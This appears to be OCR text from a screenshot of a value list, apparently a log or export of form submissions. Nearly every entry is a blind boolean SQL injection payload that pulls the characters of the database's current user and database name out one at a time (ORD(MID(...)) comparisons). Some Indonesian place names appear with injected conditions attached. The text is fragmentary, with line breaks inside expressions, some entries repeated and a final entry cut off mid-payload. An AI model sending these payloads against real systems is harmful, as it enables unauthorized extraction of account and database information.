
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),5,1))>100 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),4,1))>90 AND
'oHPd' LIKE 'oHPd
,
Bajawa%' AND 2*3*8=6*8 AND 'dXPB'!='dXPB%
,
Bajawa%' AND 2*3*8=6*8 AND 'dXPB'!='dXPB%
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>97 AND
'EXfJ' LIKE 'EXfJ
,
0' AND ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),17,1))>112 AND 'yJXK' LIKE 'yJXK
,
Babadan%' AND
2*3*8=6*8 AND 'YUGF'!='YUGF%
,
Babadan%' AND 2*3*8=6*8 AND
'YUGF'!='YUGF%
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS
NCHAR),0x20)),9,1))>96 AND 'oHPd' LIKE 'oHPd
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),10,1))>108
AND 'EXfJ' LIKE 'EXfJ
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),14,1))>107 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),10,1))>110
AND 'oHPd' LIKE 'oHPd
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),16,1))>108 AND 'yJXK' LIKE 'yJXK
,
Ampah%' AND